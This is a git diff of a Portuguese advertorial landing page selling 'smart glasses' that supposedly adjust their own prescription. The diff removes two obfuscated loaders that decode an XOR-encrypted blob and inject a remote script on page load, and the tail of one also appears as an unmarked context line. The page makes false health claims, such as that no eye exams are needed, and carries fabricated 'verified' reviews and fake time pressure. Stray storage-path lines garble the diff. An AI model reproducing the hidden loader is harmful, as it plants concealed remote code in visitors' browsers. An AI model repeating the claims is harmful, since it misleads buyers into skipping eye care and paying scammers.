s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>
 
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "zfj1syqexh");
+</script>
+    
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1">


==== commit cd469c36: "Add files via upload" ====
--- a/adv_1/index.html
+++ b/adv_1/index.html
@@ -1,382 +1,287 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
-    <script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
-    
-    <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>
-
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "zfj1syqexh");
-</script>
-    
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Os Novos Óculos que Ajustam o Grau Sozinhos</title>
-    <meta name="description" content="Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
-    <link href="style.css" rel="stylesheet">
-</head>
-<body>
-
-<div class="blog">
-
-    <div style="padding: 16px 0; border-bottom: 1px solid var(--border-color); margin-bottom: 24px;"></div>
-
-    <div class="content-wrapper">
-        <div class="content-left">
-
-            <h1 class="article-title">Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.</h1>
-            <div class="author-bar">
-                <div class="author-stars">
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                </div>
-                <img class="author-img" src="assets/imagens/autor-pedro-carlos.jpg" alt="Pedro Carlos">
-                <div class="author-info">
-                    <span>Por</span>
-                    <span><strong>Pedro Carlos</strong></span>
-                </div>
-            </div>
-
-            <div class="section">
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif-novo-topo.webm" type="video/webm">
-                        <source src="assets/videos/gif-novo-topo.mp4" type="video/mp4">
-                    </video>
-                </div>
-                <p>Uma empresa nova está tirando o sono das grandes marcas de óculos. <strong>Esse pode ser o fim dos óculos caros.</strong></p>
-                <p>Há décadas as grandes marcas de óculos controlam quase tudo o que se vende nas óticas e cobram o preço que querem.</p>
-                <p><strong>Mas esses preços abusivos estão com os dias contados.</strong></p>
-                <p>A empresa óculos inteligente descobriu uma forma nova de criar óculos que <strong>ajustam o grau sozinho, por uma fração do preço que as óticas cobram.</strong></p>
-                <p><strong>Com esses novos óculos você não precisa trocar de lente e nem tão pouco gastar com exames oftalmológicos</strong>, eles se ajustam automaticamente para o grau que sua visão precisa.</p>
-            </div>
-
-            <div class="section">
-                <h2>Como funciona?</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF2.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Os Óculos Inteligentes possuem tecnologia de autoajuste</div>
-                </div>
-                <p>Os Óculos Inteligentes possuem <strong>tecnologia de autoajuste</strong> nas lentes, entregando uma visão cristalina instantaneamente.</p>
-                <p>É muito fácil. Basta colocar, e as lentes se ajustam na hora ao grau que a sua visão precisa.</p>
-                <p><strong>Sem necessidade de exames de vista. Sem atualizações de receita. Sem necessidade de múltiplos pares.</strong> Um único par se adapta a 100% das suas mudanças de visão automaticamente.</p>
-                <p>São projetados para todos que experimentam flutuações na visão, seja miopia ou hipermetropia.</p>
-                <p>A maioria das pessoas diz que parece mágica na primeira vez que os coloca.</p>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF4.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes se adaptam à sua visão</div>
-                </div>
-                <p>Chega de exames de vista e trocas intermináveis de lentes. Você pode usá-los no escritório, dirigindo, lendo… <strong>Esses óculos se adaptam automaticamente, garantindo que você sempre enxergue com clareza onde quer que vá.</strong></p>
-                <p>Imagine alternar entre objetos próximos e distantes com foco perfeito, <strong>sem precisar trocar de lentes ou de óculos.</strong></p>
-            </div>
-
-            <div class="section">
-                <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>
-
-                <h2>1. Filtro de luz azul</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif5.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes filtrando a brilho nocivo</div>
-                </div>
-                <p>Vivemos em um mundo digital onde as telas estão em toda parte. Com tanto tempo olhando para dispositivos digitais, seus olhos estão constantemente expostos à luz azul nociva que causa cansaço visual, dores de cabeça e problemas no sono. Os Óculos Inteligentes filtram a luz azul prejudicial.</p>
-            </div>
-
-            <div class="section">
-                <h2>2. Proteção Solar Automática</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF6.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Lentes fotocromáticas que escurecem automaticamente ao sol para proteção UV</div>
-                </div>
-                <p>Chega de alternar entre óculos de grau e óculos de sol! Os Óculos Inteligentes possuem tecnologia fotocromática que escurece instantaneamente na luz solar para proteção UV, depois volta a ficar transparente em ambientes internos — como ter dois pares em um.</p>
-            </div>
-
-            <div class="section">
-                <h2>3. Extremamente Duráveis</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF7.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes — praticamente inquebráveis</div>
-                </div>
-                <p>Feitos com materiais premium de carbono e revestimento anti riscos, os Óculos Inteligentes são projetados para durabilidade, pesando menos de 15 gramas. Fazendo você esquecer que está realmente usando óculos.</p>
-            </div>
-
-            <div class="section">
-                <h2>Quanto custa?</h2>
-                <p>Um óculos de grau comum custa de R$&nbsp;800 a R$&nbsp;2.000 na ótica, sem contar os exames oftalmológicos regulares e as atualizações de lentes. E quem precisa de um par para perto e outro para longe paga isso duas vezes.</p>
-                <p>Com a tecnologia que têm, seria de esperar que os Óculos Inteligentes custassem pelo menos o mesmo valor.</p>
-                <p>A boa notícia é que eles não custam nem um terço disso.</p>
-                <p>Os Óculos Inteligentes custam apenas <strong>R$&nbsp;247.</strong></p>
-                <p>E tem mais: <strong>somente hoje</strong>, a empresa liberou a promoção <strong>Compre 1 e Leve 2</strong>.</p>
-                <p>Um par sai de graça!</p>
-            </div>
-
-            <!-- OFERTA 1 -->
-            <div class="pv-offer">
-                <div class="pv-offer-title">PROMOÇÃO ESPECIAL</div>
-                <div class="pv-offer-subtitle">COMPRE 1 E LEVE 2</div>
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;26,73</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;247 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Como pode ser tão barato?</h2>
-                <p>Lembra das grandes marcas que cobram o preço que querem? Boa parte do que se paga na ótica não é o óculos. É a marca, a loja, o aluguel do shopping e a comissão de cada intermediário no caminho.</p>
-                <p>Os Óculos Inteligentes não pertencem a nenhuma dessas marcas. São vendidos só pela internet, direto da empresa para a sua casa. Sem loja e sem intermediário, a economia vai para o preço e você termina pagando mais barato.</p>
-            </div>
-
-            <div class="section">
-                <h2>Tem garantia?</h2>
-                <p>Os Óculos Inteligentes têm uma <strong>garantia de 30 dias, com devolução de 100% do dinheiro.</strong> Se eles não funcionarem para você ou se por algum motivo você não gostar deles basta acionar a garantia.</p>
-                <p>Entre em contato com a empresa pelo e-mail ou whatsapp e ela devolve todo o valor pago. <strong>Sem perguntas chatas, sem insistência, seu dinheiro volta imediatamente.</strong></p>
-                <p>É um teste que nenhuma ótica oferece: Use o óculos por um mês, no dia a dia, e só fique com ele se gostar.</p>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
-            </div>
-
-            <div class="reviews-section">
-                <div class="reviews-title">As pessoas não param de falar desses óculos…</div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo1-1.jpeg" alt="Roberto Silva" loading="lazy">
-                        <div class="review-author-name">Roberto Silva</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Acabou o cansaço nos olhos!</div>
-                    <div class="review-meta">Avaliado no Brasil em 14 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionado. Eu costumava ter cansaço nos olhos e dores de cabeça depois de longas horas no computador, agora consigo trabalhar o dia todo sem visão embaçada.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo1.jpg" alt="Depoimento 1" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo2-1.jpeg" alt="Maria Oliveira" loading="lazy">
-                        <div class="review-author-name">Maria Oliveira</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Diferença enorme!</div>
-                    <div class="review-meta">Avaliado no Brasil em 2 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionada. Eles se ajustam automaticamente à minha visão, então não preciso me preocupar em ficar trocando entre pares diferentes o tempo todo.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo2.jpg" alt="Depoimento 2" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo3-1.jpeg" alt="Juliana Costa" loading="lazy">
-                        <div class="review-author-name">Juliana Costa</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Óculos que mudaram tudo</div>
-                    <div class="review-meta">Avaliado no Brasil em 21 de setembro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Nunca pensei que amaria tanto um par de óculos. A conveniência de tê-los se ajustando automaticamente à minha visão é incrível. Finalmente consigo ver tudo com clareza sem ficar alternando entre dois pares diferentes de óculos.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo-3.jpg" alt="Depoimento 3" loading="lazy">
-                    </div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Conclusão: Vale a pena testar os Óculos Inteligentes?</h2>
-                <p>Os especialistas dizem que sim, é a primeira e única tecnologia assim no Brasil, milhões de brasileiros estão aproveitando essa promoção, não perca sua chance, faltam poucas horas para acabar.</p>
-                <p>São 4 benefícios que só os óculos inteligentes têm.</p>
-            </div>
-
-            <!-- GIFs DOS BENEFÍCIOS -->
-            <div class="tm-list">
-                <div class="tm-row">
-                    <div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Tecnologia de Lente Dupla com Autoajuste</h3>
-                        <div class="tm-sub">Visão clara em qualquer distância, automaticamente</div>
-                        <p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Um Par Substitui Vários Óculos</h3>
-                        <div class="tm-sub">Perto, longe e tudo entre os dois</div>
-                        <p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. Os Óculos Inteligentes substituem vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Proteção Solar Automática</h3>
-                        <div class="tm-sub">Vira óculos de sol ao ar livre</div>
-                        <p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Filtro de Luz Azul Integrado</h3>
-                        <div class="tm-sub">Protege seus olhos das telas</div>
-                        <p>As lentes dos Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Design Confortável e Leve</h3>
-                        <div class="tm-sub">Projetado para uso o dia todo</div>
-                        <p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p>
-                    </div>
-                </div>
-            </div>
-
-            <!-- OFERTA 2 -->
-            <div class="pv-offer">
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;26,73</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;247 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="faq-section">
-                <h2>Algumas Perguntas Frequentes</h2>
-
-                <div class="faq-item">
